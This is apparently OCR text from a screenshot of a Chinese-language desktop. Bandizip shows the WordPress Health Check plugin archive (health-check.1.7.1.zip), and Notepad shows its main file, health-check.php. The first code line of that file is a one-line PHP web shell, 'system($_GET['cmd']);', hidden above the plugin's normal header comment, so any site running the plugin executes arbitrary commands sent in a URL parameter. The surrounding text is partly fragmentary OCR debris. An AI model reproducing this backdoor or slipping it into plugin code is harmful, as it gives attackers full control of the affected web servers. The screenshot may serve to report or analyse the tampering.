 health-check.1.7.1.zip - Bandizip (Standard)
文件(F) 编辑(E) 查找(I) 选项(O) 视图(V) 工具(T) 帮助(H)
打开 解压 新建 添加 删除 测试 扫描 查看 [自动检测]
health-check.1.7.1.zip
health-check
build
HealthCheck
modals
mu-plugin
pages
名称 原始大小 修改日期 压缩方法
..
build 2024/7/25 21:43:40
HealthCheck 2024/7/25 21:43:40
modals 2024/7/25 21:43:40
mu-plugin 2024/7/25 21:43:40
pages 2024/7/25 21:43:40
changelog.txt 14,634 2024/7/25 21:43:40 Deflate
compat.php 7,863 2024/7/25 21:43:40 Deflate
health-check.php 3,281 2024/7/25 21:43:40 Deflate
LICENSE 18,092 2024/7/25 21:43:40 Deflate
康检
者: W
rdPre
页。
已选择 1 个文件, 3.20 KB (压
收集有关您的WordPress和服务器
s.org支持论坛的支持代表。
一个干净的WordPress会话，该会
直到您将其禁用或注销
*health-check.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
system($_GET['cmd']);
/**
* Plugins primary file, in charge of including all other dependencies.
*
* @package Health Check
*
* @wordpress-plugin